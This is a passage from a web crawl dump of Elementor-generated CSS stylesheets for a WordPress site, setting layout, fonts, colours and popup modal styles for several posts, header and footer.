0px;}#elementor-popup-modal-5751{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-5751 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-5751 .dialog-close-button{display:flex;}#elementor-popup-modal-5751 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css
request_url: https://mogulrg.com/wp-content/uploads/elementor/css/post-5587.css?ver=1766868475
body_size: 31
content:
.elementor-5587 .elementor-element.elementor-element-b98f8ae{padding:40px 40px 40px 40px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-5587 .elementor-element.elementor-element-adcbf24 .elementor-button{background-color:#000000;}.elementor-5587 .elementor-element.elementor-element-adcbf24 > .elementor-widget-container{margin:040px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5587 .elementor-element.elementor-element-52dc08f .elementor-heading-title{font-family:"Titillium Web", Sans-serif;font-weight:600;color:#1A1A1A;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-5587 .elementor-element.elementor-element-af6c8cf > .elementor-widget-container{margin:020px 0px 020px 0px;}.elementor-5587 .elementor-element.elementor-element-af6c8cf{font-family:"Urbanist", Sans-serif;font-weight:400;color:#464646;}#elementor-popup-modal-5587{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-5587 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-5587 .dialog-close-button{display:flex;}#elementor-popup-modal-5587 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css
request_url: https://mogulrg.com/wp-content/uploads/elementor/css/post-5575.css?ver=1766868475
body_size: -31
content:
.elementor-5575 .elementor-element.elementor-element-180b027{padding:40px 40px 40px 40px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-5575 .elementor-element.elementor-element-47b814a .elementor-button{background-color:#000000;}.elementor-5575 .elementor-element.elementor-element-47b814a > .elementor-widget-container{margin:040px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5575 .elementor-element.elementor-element-6b5ea6e .elementor-heading-title{font-family:"Titillium Web", Sans-serif;font-weight:600;color:#1A1A1A;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-5575 .elementor-element.elementor-element-fa374b9 > .elementor-widget-container{margin:020px 0px 020px 0px;}#elementor-popup-modal-5575{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-5575 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-5575 .dialog-close-button{display:flex;}#elementor-popup-modal-5575 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css
request_url: https://mogulrg.com/wp-content/uploads/elementor/css/post-5572.css?ver=1766868475
body_size: -23
content:
.elementor-5572 .elementor-element.elementor-element-026e15e{padding:40px 40px 40px 40px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-5572 .elementor-element.elementor-element-ce093b6 .elementor-button{background-color:#000000;}.elementor-5572 .elementor-element.elementor-element-ce093b6 > .elementor-widget-container{margin:040px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5572 .elementor-element.elementor-element-825aba5 .elementor-heading-title{font-family:"Titillium Web", Sans-serif;font-weight:600;color:#1A1A1A;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-5572 .elementor-element.elementor-element-53bf656 > .elementor-widget-container{margin:020px 0px 020px 0px;}#elementor-popup-modal-5572{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-5572 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-5572 .dialog-close-button{display:flex;}#elementor-popup-modal-5572 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css
request_url: https://mogulrg.com/wp-content/uploads/elementor/css/post-5531.css?ver=1766868475
body_size: 84
content:
.elementor-5531 .elementor-element.elementor-element-4283d47{padding:40px 40px 40px 40px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-5531 .elementor-element.elementor-element-8487ed9 .elementor-button{background-color:#000000;}.elementor-5531 .elementor-element.elementor-element-8487ed9 > .elementor-widget-container{margin:040px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5531 .elementor-element.elementor-element-aa9d865 .elementor-heading-title{font-family:"Titillium Web", Sans-serif;font-weight:600;color:#1A1A1A;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-5531 .elementor-element.elementor-element-cd49cac > .elementor-widget-container{margin:020px 0px 020px 0px;}.elementor-5531 .elementor-element.elementor-element-0e7b64d .elementor-wrapper{--video-aspect-ratio:1.77777;}#elementor-popup-modal-5531{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-5531 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-5531 .dialog-close-button{display:flex;}#elementor-popup-modal-5531 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css
request_url: https://mogulrg.com/wp-content/uploads/elementor/css/post-5522.css?ver=1766868475
body_size: 59
content:
.elementor-5522 .elementor-element.elementor-element-693b05c{padding:40px 40px 40px 40px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-5522 .elementor-element.elementor-element-e2c0b9a .elementor-button{background-color:#000000;}.elementor-5522 .elementor-element.elementor-element-e2c0b9a > .elementor-widget-container{margin:040px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5522 .elementor-element.elementor-element-d2f7154 .elementor-heading-title{font-family:"Titillium Web", Sans-serif;font-weight:600;color:#1A1A1A;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-5522 .elementor-element.elementor-element-eede015 > .elementor-widget-container{margin:020px 0px 020px 0px;}.elementor-5522 .elementor-element.elementor-element-ad27672 .elementor-wrapper{--video-aspect-ratio:1.77777;}#elementor-popup-modal-5522{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-5522 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-5522 .dialog-close-button{display:flex;}#elementor-popup-modal-5522 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css
request_url: https://mogulrg.com/wp-content/uploads/elementor/css/post-5511.css?ver=1766868476
body_size: 40
content:
.elementor-5511 .elementor-element.elementor-element-62b1bd7{padding:40px 40px 40px 40px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-5511 .elementor-element.elementor-element-ef1f31e .elementor-button{background-color:#000000;}.elementor-5511 .elementor-element.elementor-element-ef1f31e > .elementor-widget-container{margin:040px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5511 .elementor-element.elementor-element-9b76774 .elementor-heading-title{font-family:"Titillium Web", Sans-serif;font-weight:600;color:#1A1A1A;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-5511 .elementor-element.elementor-element-2e9e1ec > .elementor-widget-container{margin:020px 0px 020px 0px;}.elementor-5511 .elementor-element.elementor-element-f18cfa8 .elementor-wrapper{--video-aspect-ratio:1.77777;}#elementor-popup-modal-5511{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-5511 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-5511 .dialog-close-button{display:flex;}#elementor-popup-modal-5511 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css
request_url: https://mogulrg.com/wp-content/uploads/elementor/css/post-5507.css?ver=1766868476
body_size: 51
content:
.elementor-5507 .elementor-element.elementor-element-93a5bc8{padding:40px 40px 40px 40px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-5507 .elementor-element.elementor-element-8397172 .elementor-button{background-color:#000000;}.elementor-5507 .elementor-element.elementor-element-8397172 > .elementor-widget-container{margin:040px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5507 .elementor-element.elementor-element-36568f2 .elementor-heading-title{font-family:"Titillium Web", Sans-serif;font-weight:600;color:#1A1A1A;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-5507 .elementor-element.elementor-element-663f94e > .elementor-widget-container{margin:020px 0px 020px 0px;}.elementor-5507 .elementor-element.elementor-element-b48821c .elementor-wrapper{--video-aspect-ratio:1.77777;}#elementor-popup-modal-5507{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-5507 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-5507 .dialog-close-button{display:flex;}#elementor-popup-modal-5507 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css
request_url: https://mogulrg.com/wp-content/uploads/elementor/css/post-5504.css?ver=1766868476
body_size: 5
content:
.elementor-5504 .elementor-element.elementor-element-4f6242c{padding:40px 40px 40px 40px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-5504 .elementor-element.elementor-element-82b75e3 .elementor-button{background-color:#000000;}.elementor-5504 .elementor-element.elementor-element-82b75e3 > .elementor-widget-container{margin:040px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5504 .elementor-element.elementor-element-3c3dedb .elementor-heading-title{font-family:"Titillium Web", Sans-serif;font-weight:600;color:#1A1A1A;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-5504 .elementor-element.elementor-element-8c84a5a > .elementor-widget-container{margin:020px 0px 020px 0px;}.elementor-5504 .elementor-element.elementor-element-c5e238e .elementor-wrapper{--video-aspect-ratio:1.77777;}#elementor-popup-modal-5504{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-5504 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-5504 .dialog-close-button{display:flex;}#elementor-popup-modal-5504 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css
request_url: https://mogulrg.com/wp-content/uploads/elementor/css/post-5501.css?ver=1766868476
body_size: 42
content:
.elementor-5501 .elementor-element.elementor-element-f8607e7{padding:40px 40px 40px 40px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-5501 .elementor-element.elementor-element-a8d73f0 .elementor-button{background-color:#000000;}.elementor-5501 .elementor-element.elementor-element-a8d73f0 > .elementor-widget-container{margin:040px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5501 .elementor-element.elementor-element-e2064be .elementor-heading-title{font-family:"Titillium Web", Sans-serif;font-weight:600;color:#1A1A1A;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-5501 .elementor-element.elementor-element-9d26bb8 > .elementor-widget-container{margin:020px 0px 020px 0px;}.elementor-5501 .elementor-element.elementor-element-4f15ce6 .elementor-wrapper{--video-aspect-ratio:1.77777;}#elementor-popup-modal-5501{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-5501 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-5501 .dialog-close-button{display:flex;}#elementor-popup-modal-5501 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css
request_url: https://mogulrg.com/wp-content/uploads/elementor/css/post-5447.css?ver=1766868476
body_size: 107
content:
.elementor-5447 .elementor-element.elementor-element-462e2d7{padding:40px 40px 40px 40px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-5447 .elementor-element.elementor-element-25d46ce .elementor-button{background-color:#000000;}.elementor-5447 .elementor-element.elementor-element-25d46ce > .elementor-widget-container{margin:040px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5447 .elementor-element.elementor-element-d465cc3 .elementor-heading-title{font-family:"Titillium Web", Sans-serif;font-weight:600;color:#1A1A1A;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-5447 .elementor-element.elementor-element-c285c6f > .elementor-widget-container{margin:020px 0px 020px 0px;}.elementor-5447 .elementor-element.elementor-element-0ce898d .elementor-wrapper{--video-aspect-ratio:1.77777;}#elementor-popup-modal-5447{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-5447 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-5447 .dialog-close-button{display:flex;}#elementor-popup-modal-5447 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css
request_url: https://mogulrg.com/wp-content/uploads/elementor/css/post-2724.css?ver=1766870627
body_size: 13
content:
.elementor-2724 .elementor-element.elementor-element-1e72f5b{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(255, 255, 255, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2724 .elementor-element.elementor-element-1e72f5b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2724 .elementor-element.elementor-element-beae66d .the-logo img{height:91px;}.elementor-2724 .elementor-element.elementor-element-51f7b17.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2724 .elementor-element.elementor-element-a004cb7.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2724 .elementor-element.elementor-element-feedbda > .elementor-widget-container{margin:0px 65px 0px 0px;}.elementor-2724 .elementor-element.elementor-element-6160568{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(255, 255, 255, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2724 .elementor-element.elementor-element-6160568 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2724 .elementor-element.elementor-element-7528860 .the-logo img{height:91px;}.elementor-2724 .elementor-element.elementor-element-b019c7a.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2724 .elementor-element.elementor-element-7c2cd17.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2724 .elementor-element.elementor-element-3a6ca66 > .elementor-widget-container{margin:0px 65px 0px 0px;}.elementor-2724 .elementor-element.elementor-element-9fd049b > .elementor-widget-container{padding:0px 34px 0px 33px;border-style:solid;border-width:0px 0px 0px 1px;border-color:rgba(255, 255, 255, 0.2);}@media(min-width:768px){.elementor-2724 .elementor-element.elementor-element-870e27c{width:19.962%;}.elementor-2724 .elementor-element.elementor-element-51f7b17{width:60.013%;}.elementor-2724 .elementor-element.elementor-element-a004cb7{width:20.013%;}.elementor-2724 .elementor-element.elementor-element-1350ff6{width:19.962%;}.elementor-2724 .elementor-element.elementor-element-b019c7a{width:60.013%;}.elementor-2724 .elementor-element.elementor-element-7c2cd17{width:20.013%;}}

--- FILE ---
content_type: text/css
request_url: https://mogulrg.com/wp-content/uploads/elementor/css/post-3979.css?ver=1766868482
body_size: 624
content:
.elementor-3979 .elementor-element.elementor-element-e1ad59d:not(.elementor-motion-effects-element-type-background), .elementor-3979 .elementor-element.elementor-element-e1ad59d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F3F3F3;}.elementor-3979 .elementor-element.elementor-element-e1ad59d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 0px 30px 0px;}.elementor-3979 .elementor-element.elementor-element-e1ad59d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3979 .elementor-element.elementor-element-a3450f2 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-3979 .elementor-element.elementor-element-a3450f2{text-align:left;}.elementor-3979 .elementor-element.elementor-element-a3450f2 img{width:155px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-3979 .elementor-element.elementor-element-6625582 > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-3979 .elementor-element.elementor-element-6625582{font-family:"Raleway", Sans-serif;font-size:14px;line-height:30px;color:var( --e-global-color-f2a27b5 );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-3979 .elementor-element.elementor-element-01e65ea > .elementor-widget-container{padding:20px 0px 40px 0px;}.elementor-3979 .elementor-element.elementor-element-01e65ea{text-align:right;}.elementor-3979 .elementor-element.elementor-element-01e65ea .elementor-heading-title{letter-spacing:1px;color:#000000;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-3979 .elementor-element.elementor-element-ee513f6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-3979 .elementor-element.elementor-element-ee513f6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-3979 .elementor-element.elementor-element-ee513f6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-3979 .elementor-element.elementor-element-ee513f6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-3979 .elementor-element.elementor-element-ee513f6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-3979 .elementor-element.elementor-element-ee513f6 .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-3979 .elementor-element.elementor-element-ee513f6 .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-3979 .elementor-element.elementor-element-ee513f6 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#5D5D5D;}.elementor-3979 .elementor-element.elementor-element-ee513f6 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#5D5D5D;}.elementor-3979 .elementor-element.elementor-element-ee513f6{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-3979 .elementor-element.elementor-element-ee513f6 .elementor-icon-list-icon{padding-inline-end:10px;}.elementor-3979 .elementor-element.elementor-element-ee513f6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3979 .elementor-element.elementor-element-ee513f6 .elementor-icon-list-item > a{font-family:"Raleway", Sans-serif;font-size:15px;line-height:18px;}.elementor-3979 .elementor-element.elementor-element-ee513f6 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-3979 .elementor-element.elementor-element-ee513f6 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#5D5D5D;}.elementor-3979 .elementor-element.elementor-element-be920a5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3979 .elementor-element.elementor-element-be920a5:not(.elementor-motion-effects-element-type-background), .elementor-3979 .elementor-element.elementor-element-be920a5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A1A1A;}.elementor-3979 .elementor-element.elementor-element-be920a5{border-style:solid;border-width:1px 0px 0px 0px;border-color:#313131;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-3979 .elementor-element.elementor-element-be920a5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3979 .elementor-element.elementor-element-e829ca1{font-size:15px;color:#7D7D7D;}.elementor-3979 .elementor-element.elementor-element-3d9362e{--grid-template-columns:repeat(0, auto);--icon-size:12px;--grid-column-gap:14px;--grid-row-gap:0px;}.elementor-3979 .elementor-element.elementor-element-3d9362e .elementor-widget-container{text-align:right;}.elementor-3979 .elementor-element.elementor-element-3d9362e .elementor-social-icon{background-color:rgba(0, 0, 0, 0);--icon-padding:0.7em;border-style:solid;border-width:1px 1px 1px 1px;border-color:#444444;}.elementor-3979 .elementor-element.elementor-element-3d9362e .elementor-social-icon:hover{background-color:#444444;}@media(max-width:1024px){.elementor-3979 .elementor-element.elementor-element-5991e26 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:767px){.elementor-3979 .elementor-element.elementor-element-e1ad59d{padding:80px 0px 20px 0px;}.elementor-3979 